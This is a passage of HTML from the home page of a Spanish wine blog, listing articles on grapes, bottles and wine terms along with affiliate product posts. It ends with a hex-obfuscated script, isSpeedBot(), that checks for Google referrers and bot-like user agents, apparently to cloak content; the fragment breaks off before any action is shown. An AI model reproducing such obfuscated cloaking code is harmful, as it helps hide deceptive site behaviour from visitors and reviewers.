de vino en Rioja, ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"El mundo del vino y los niños","contentUrl":"https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg","url":"/el-mundo-del-vino-y-los-ninos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"La vinoterapia: qué es, beneficios, vinos utilizados...","contentUrl":"/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg","url":"/vinoterapia-beneficios-vinos/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sombrero-del-vino-definicion-y-curiosidades/">
											<img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sombrero-del-vino-definicion-y-curiosidades/" itemprop="headline">Sombrero del vino: qué es y curiosidades- Blog Wine to you</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sombrero-del-vino-definicion-y-curiosidades/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/significado-a-ojo-de-buen-cubero/">
											<img src="/externimages-vinosdegranada/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/significado-a-ojo-de-buen-cubero/" itemprop="headline">&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/significado-a-ojo-de-buen-cubero/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/">
											<img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" itemprop="headline">Selección vinos diferentes mes de abril Susurros del Vino</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/seleccion-vinos-diferentes-abril-susurros-del-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-enfriar-vino/">
											<img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-enfriar-vino/" itemprop="headline">¿Cómo enfriar vino? métodos y consejos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-enfriar-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-cortar-la-capsula-de-la-botella-de-vino/">
											<img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-cortar-la-capsula-de-la-botella-de-vino/" itemprop="headline">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-cortar-la-capsula-de-la-botella-de-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chandon-mclaren-f1-alonso-button/">
											<img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chandon-mclaren-f1-alonso-button/" itemprop="headline">Chandon, nuevo partner de McLaren Honda F1 Team</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chandon-mclaren-f1-alonso-button/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chambrear-el-vino-temperatura-ideal/">
											<img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chambrear-el-vino-temperatura-ideal/" itemprop="headline">Chambrear el vino y su temperatura ideal</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chambrear-el-vino-temperatura-ideal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#6c0e031805060302000502092c0b010d0500420f0301" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

